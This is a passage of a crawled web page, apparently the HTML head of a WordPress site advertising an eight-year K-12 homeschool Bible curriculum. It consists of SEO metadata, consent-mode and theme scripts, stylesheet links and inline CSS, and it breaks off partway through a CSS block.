

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unveilinglory.com/homeschool-material/
body_size: 48408
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#"  data-menu="leftalign">
<head>

<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://unveilinglory.com/xmlrpc.php" />

 

<script>var et_site_url='https://unveilinglory.com';var et_post_id='3457';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no"><!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Easy Social Share Buttons for WordPress v.10.8 https://socialsharingplugin.com -->
<meta property="og:image" content="https://unveilinglory.com/wp-content/uploads/2020/03/66526791_1301674299997726_1450055300718526464_o-e1587761520236.jpg" />
<meta property="og:image:secure_url" content="https://unveilinglory.com/wp-content/uploads/2020/03/66526791_1301674299997726_1450055300718526464_o-e1587761520236.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="900" />
<!-- / Easy Social Share Buttons for WordPress -->
<meta name="twitter:image" content="https://unveilinglory.com/wp-content/uploads/2020/03/66526791_1301674299997726_1450055300718526464_o-e1587761520236.jpg" />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Homeschool Material | Unveilinglory</title>
	<meta name="description" content="UnveilinGLORY has eight years of Bible Curriculum for children in grades K-12. These teaching times are done three days a week, from September to May and" />
	<link rel="canonical" href="https://unveilinglory.com/homeschool-material/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Homeschool Material" />
	<meta property="og:description" content="UnveilinGLORY has eight years of Bible Curriculum for children in grades K-12. These teaching times are done three days a week, from September to May and last anywhere from 20 minutes to 1 hour in length.Hear testimonies from moms:&#039;Cat and" />
	<meta property="og:url" content="https://unveilinglory.com/homeschool-material/" />
	<meta property="og:site_name" content="Unveilinglory" />
	<meta property="article:publisher" content="https://www.facebook.com/unveilinglory" />
	<meta property="article:published_time" content="2020-04-17T09:17:20+00:00" />
	<meta property="article:modified_time" content="2020-04-24T14:25:09+00:00" />
	<meta name="author" content="ronniematsons" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Homeschool Material" />
	<meta name="twitter:description" content="UnveilinGLORY has eight years of Bible Curriculum for children in grades K-12. These teaching times are done three days a week, from September to May and last anywhere from 20 minutes to 1 hour in length.Hear testimonies from moms:&#039;Cat and" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ronniematsons" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://unveilinglory.com/homeschool-material/#article","isPartOf":{"@id":"https://unveilinglory.com/homeschool-material/"},"author":{"name":"ronniematsons","@id":"https://unveilinglory.com/#/schema/person/5c25621b8b2fa3b8fc43ea5f419bc6ab"},"headline":"Homeschool Material","datePublished":"2020-04-17T09:17:20+00:00","dateModified":"2020-04-24T14:25:09+00:00","mainEntityOfPage":{"@id":"https://unveilinglory.com/homeschool-material/"},"wordCount":111,"publisher":{"@id":"https://unveilinglory.com/#organization"},"image":{"@id":"https://unveilinglory.com/homeschool-material/#primaryimage"},"thumbnailUrl":"https://unveilinglory.com/wp-content/uploads/2020/03/66526791_1301674299997726_1450055300718526464_o-e1587761520236.jpg","articleSection":["Home"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://unveilinglory.com/homeschool-material/","url":"https://unveilinglory.com/homeschool-material/","name":"Homeschool Material | Unveilinglory","isPartOf":{"@id":"https://unveilinglory.com/#website"},"primaryImageOfPage":{"@id":"https://unveilinglory.com/homeschool-material/#primaryimage"},"image":{"@id":"https://unveilinglory.com/homeschool-material/#primaryimage"},"thumbnailUrl":"https://unveilinglory.com/wp-content/uploads/2020/03/66526791_1301674299997726_1450055300718526464_o-e1587761520236.jpg","datePublished":"2020-04-17T09:17:20+00:00","dateModified":"2020-04-24T14:25:09+00:00","description":"UnveilinGLORY has eight years of Bible Curriculum for children in grades K-12. These teaching times are done three days a week, from September to May and","breadcrumb":{"@id":"https://unveilinglory.com/homeschool-material/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://unveilinglory.com/homeschool-material/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://unveilinglory.com/homeschool-material/#primaryimage","url":"https://unveilinglory.com/wp-content/uploads/2020/03/66526791_1301674299997726_1450055300718526464_o-e1587761520236.jpg","contentUrl":"https://unveilinglory.com/wp-content/uploads/2020/03/66526791_1301674299997726_1450055300718526464_o-e1587761520236.jpg","width":900,"height":900,"caption":"UnveilinGlory, Home School Material"},{"@type":"BreadcrumbList","@id":"https://unveilinglory.com/homeschool-material/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://unveilinglory.com/"},{"@type":"ListItem","position":2,"name":"Homeschool Material"}]},{"@type":"WebSite","@id":"https://unveilinglory.com/#website","url":"https://unveilinglory.com/","name":"UnveilinGLORY","description":"To All People In The World, In All Areas Of Life","publisher":{"@id":"https://unveilinglory.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://unveilinglory.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://unveilinglory.com/#organization","name":"UnveilinGLORY","url":"https://unveilinglory.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://unveilinglory.com/#/schema/logo/image/","url":"https://unveilinglory.com/wp-content/uploads/2019/08/CirSoli-Biggest-Clear-Background-2-inches-1024x683-1.png","contentUrl":"https://unveilinglory.com/wp-content/uploads/2019/08/CirSoli-Biggest-Clear-Background-2-inches-1024x683-1.png","width":1024,"height":683,"caption":"UnveilinGLORY"},"image":{"@id":"https://unveilinglory.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/unveilinglory","https://www.youtube.com/channel/UCJFFodNaydyrXK04Gz59_XQ","https://www.pinterest.com/unveilinglory/"]},{"@type":"Person","@id":"https://unveilinglory.com/#/schema/person/5c25621b8b2fa3b8fc43ea5f419bc6ab","name":"ronniematsons","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://unveilinglory.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37e6a1434426ed730100f359ff185f4e527424de89b9516f6a548f50b27a3be4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37e6a1434426ed730100f359ff185f4e527424de89b9516f6a548f50b27a3be4?s=96&d=mm&r=g","caption":"ronniematsons"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='edd-blocks-css' href='https://unveilinglory.com/wp-content/plugins/easy-digital-downloads/includes/blocks/assets/css/edd-blocks.css?ver=3.6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ctct_form_styles-css' href='https://unveilinglory.com/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://unveilinglory.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mpfe_front_style-css' href='https://unveilinglory.com/wp-content/plugins/music-player-for-elementor/css/mpfe-front-style.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5.15.1-css' href='https://unveilinglory.com/wp-content/plugins/music-player-for-elementor/assets/fontawesome-free-5.15.1/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='swp-icomoon-beatport-css' href='https://unveilinglory.com/wp-content/plugins/music-player-for-elementor/assets/swp-icomoon-beatport/style.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='video_popup_main_style-css' href='https://unveilinglory.com/wp-content/plugins/video-popup/assets/css/videoPopup.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://unveilinglory.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://unveilinglory.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://unveilinglory.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='edd-styles-css' href='https://unveilinglory.com/wp-content/plugins/easy-digital-downloads/assets/build/css/frontend/edd.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='advancetawktocustomise-style-css' href='https://unveilinglory.com/wp-content/plugins/customize-tawk-to-widget//assets/css/style.css?ver=1765766460' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://unveilinglory.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='coursector-reset-css-css' href='https://unveilinglory.com/wp-content/themes/coursector/css/core/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='coursector-wordpress-css-css' href='https://unveilinglory.com/wp-content/themes/coursector/css/core/wordpress.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='coursector-screen-css' href='https://unveilinglory.com/wp-content/themes/coursector/css/core/screen.css?ver=6.9' type='text/css' media='all' />
<style id='coursector-screen-inline-css' type='text/css'>

                	@font-face {
	                	font-family: "Jost";
	                	src: url(https://unveilinglory.com/wp-content/themes/coursector/fonts/Jost-300-Light.woff) format("woff");
	                	font-weight: 300;
						font-style: normal;
	                }
                
                	@font-face {
	                	font-family: "Jost";
	                	src: url(https://unveilinglory.com/wp-content/themes/coursector/fonts/Jost-400-Book.woff) format("woff");
	                	font-weight: 400;
						font-style: normal;
	                }
                
                	@font-face {
	                	font-family: "Jost";
	                	src: url(https://unveilinglory.com/wp-content/themes/coursector/fonts/Jost-500-Medium.woff) format("woff");
	                	font-weight: 700;
						font-style: normal;
	                }
                
                	@font-face {
	                	font-family: "Jost";
	                	src: url(https://unveilinglory.com/wp-content/themes/coursector/fonts/Jost-700-Bold.woff) format("woff");
	                	font-weight: 900;
						font-style: normal;
	                }
                
/*# sourceURL=coursector-screen-inline-css */
</style>
<link rel='stylesheet' id='modulobox-css' href='https://unveilinglory.com/wp-content/themes/coursector/css/modulobox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='coursector-leftalignmenu-css' href='https://unveilinglory.com/wp-content/themes/coursector/css/menus/leftalignmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://unveilinglory.com/wp-content/themes/coursector/css/themify-icons.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://unveilinglory.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/tooltipster.min.css?ver=4.11.55' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-forms-css-css' href='https://unveilinglory.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=10.8' type='text/css' media='all' />
<link rel='stylesheet' id='click2tweet-css-css' href='https://unveilinglory.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/click-to-tweet.min.css?ver=10.8' type='text/css' media='all' />
<link rel='stylesheet' id='essb-social-profiles-css' href='https://unveilinglory.com/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/social-profiles.min.css?ver=10.8' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://unveilinglory.com/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=10.8' type='text/css' media='all' />
<style id='easy-social-share-buttons-inline-css' type='text/css'>
.essb_links .essb_link_mastodon { --essb-network: #6364ff;}
/*# sourceURL=easy-social-share-buttons-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://unveilinglory.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1765762810' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-3355{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-7fc76d69:#4054B2;--e-global-color-189e6fa8:#23A455;--e-global-color-11011bcd:#000;--e-global-color-138f2256:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-3355 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1245px;}.e-con{--container-max-width:1245px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}#page_caption{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-3457 .elementor-element.elementor-element-d5a7d1f .tg_horizontal_gallery_wrapper .flickity-prev-next-button.next{background:#ffffff;}.elementor-3457 .elementor-element.elementor-element-d5a7d1f .tg_horizontal_gallery_wrapper .flickity-prev-next-button.previous{background:#ffffff;}.elementor-3457 .elementor-element.elementor-element-d5a7d1f .tg_horizontal_gallery_wrapper .flickity-prev-next-button .arrow{fill:#222222;}.elementor-3457 .elementor-element.elementor-element-d5a7d1f .tg_horizontal_gallery_wrapper .flickity-page-dots .dot{background:#222222;}.elementor-3457 .elementor-element.elementor-element-cccfb31{margin-top:37px;margin-bottom:37px;}.elementor-3457 .elementor-element.elementor-element-43eacbe{color:#0624F4;}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://unveilinglory.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://unveilinglory.com/wp-content/plugins/coursector-elementor/assets/css/justifiedGallery.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://unveilinglory.com/wp-content/plugins/coursector-elementor/assets/css/flickity.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='coursector-elementor-css' href='https://unveilinglory.com/wp-content/plugins/coursector-elementor/assets/css/coursector-elementor.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='coursector-elementor-responsive-css' href='https://unveilinglory.com/wp-content/plugins/coursector-elementor/assets/css/coursector-elementor-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://unveilinglory.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.55' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://unveilinglory.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://unveilinglory.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://unveilinglory.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='coursector-script-responsive-css-css' href='https://unveilinglory.com/wp-content/themes/coursector/css/core/responsive.css?ver=6.9' type='text/css' media='all' />
<style id='coursector-script-responsive-css-inline-css' type='text/css'>

		@keyframes fadeInUp {
		    0% {
		    	opacity: 0;
		    	transform: translateY(10%);
		    }
		    100% {
		    	opacity: 1;
		    	transform: translateY(0%);
		    }	
		}
		
		@keyframes fadeInDown {
		    0% {
		    	opacity: 0;
		    	transform: translateY(-10%);
		    }
		    100% {
		    	opacity: 1;
		    	transform: translateY(0%);
		    }	
		}
		
		@keyframes fadeInLeft {
		    0% {
		    	opacity: 0;
